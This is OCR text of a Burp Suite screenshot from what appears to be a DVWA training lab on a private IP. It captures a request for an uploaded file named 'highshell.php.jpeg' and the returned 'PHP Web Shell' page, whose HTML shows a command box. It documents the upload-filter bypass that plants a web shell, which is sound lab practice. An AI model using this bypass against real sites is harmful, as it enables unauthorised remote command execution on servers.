 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/highshell.php.jpeg HTTP/1.1
2 Host: 192.168.10.10
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=high; PHPSESSID=
6dd0ed519f9e5d0aa4833289a295b869
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 15:13:38 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 1942
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
PHP Web Shell
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 background-color:#1e1e1e;
20 color:#d4d4d4;
21 margin:0;
22 padding:0;
23 }
24 .container{
25 width:80%;
26 margin:20pxauto;
27 padding:20px;
28 background-color:#252526;
29 border-radius:8px;
30 box-shadow:04px10pxrgba(0,0,0,0.3);
31 }
32 h1{
33 text-align:center;
34 color:#61dafb;
35 }
36 form{
37 display:flex;
38 justify-content:space-between;
39 }
40 input[type="text"]{
41 width:85%;
Search 0 highlights
Inspector
Notes
Event log All issues Memory: 132.5MB
PHP Web Shell
Not secure 192.168.10.10/dvwa/hackable/uploads/highshell.php.jpeg
PHP Web Shell
Enter your command here Run
CTRL (DESTRA